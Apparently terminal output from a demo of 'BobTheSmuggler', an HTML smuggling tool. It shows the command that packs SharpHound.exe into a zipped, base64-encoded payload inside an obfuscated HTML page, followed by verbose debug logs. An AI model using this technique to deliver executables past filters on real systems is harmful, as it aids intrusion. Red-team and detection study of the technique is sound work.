 harry@xXxZ0mbi3-k0haIxXx BobTheSmuggler % python3 BobTheSmuggler.py -i SharpHound.exe -f SharpHound.html -o SharpHoundCompressed.zip -t html -v
======================================================================
BOB THE
SMUGGLER
======================================================================
Verbose Mode: ON
Starting Compression and Encryption stage...
2024-01-05 01:04:35 [DEBUG] [utils.py:44] [CompressThenEncode64] [21671] [4301292928] - Compressing SharpHound.exe with password [None] using z
ip format.
temp
2024-01-05 01:04:35 [DEBUG] [handlers.py:33] [HandleHTML] [21671] [4301292928] - Handling HTML type.
2024-01-05 01:04:35 [DEBUG] [utils.py:38] [Base64Encode] [21671] [4301292928] - Converting temp to base64.
2024-01-05 01:04:35 [DEBUG] [genJS.py:5] [GetJS] [21671] [4301292928] - Getting the Obfuscated JS Code
2024-01-05 01:04:35 [DEBUG] [genJS.py:10] [GetJS] [21671] [4301292928] - ImageURL: None
2024-01-05 01:04:35 [DEBUG] [handlers.py:39] [HandleHTML] [21671] [4301292928] - Using default HTML template.
2024-01-05 01:04:35 [DEBUG] [genTemplate.py:4] [SaveAsTemplate] [21671] [4301292928] - Saving to SharpHound.html with template type HTML.
2024-01-05 01:04:35 [DEBUG] [genTemplate.py:31] [SaveAsTemplate] [21671] [4301292928] - HTML template written to SharpHound.html.
harry@xXxZ0mbi3-k0haIxXx BobTheSmuggler %